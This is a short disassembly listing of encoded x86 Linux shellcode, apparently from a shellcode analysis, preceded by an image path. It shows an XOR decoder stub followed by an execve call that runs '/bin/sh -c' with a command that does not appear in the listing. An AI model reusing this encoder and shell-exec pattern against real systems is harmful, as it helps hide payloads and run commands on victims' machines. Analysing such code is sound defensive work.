 0x00417000 BFD1F0ACF4 mov edi,0xf4acf0d1
0x00417005 DBC1 fcmovnb st(0),st(1)
0x00417007 D97424F4 fstenv [esp-0xc]
0x0041700b 5A pop edx
0x0041700c 33C9 xor ecx,ecx
0x0041700e B10C mov cl,0xc
0x00417010 83EAFC sub edx,0xfffffffc
0x00417013 317A0F xor [edx+0xf],edi
0x00417016 037A0F add edi,[edx+0xf]
0x00417019 E2F5 loop 0xfffffff7
0x0041701b 6A0B push byte 0xb
0x0041701d 58 pop eax
0x0041701e 99 cwd
0x0041701f 52 push edx
0x00417020 66682D63 push word 0x632d
0x00417024 89E7 mov edi,esp
0x00417026 682F736800 push dword 0x68732f
0x0041702b 682F62696E push dword 0x6e69622f
0x00417030 89E3 mov ebx,esp
0x00417032 52 push edx
0x00417033 E80A000000 call 0xf
0x00417042 57 push edi
0x00417043 53 push ebx
0x00417044 89E1 mov ecx,esp
0x00417046 execve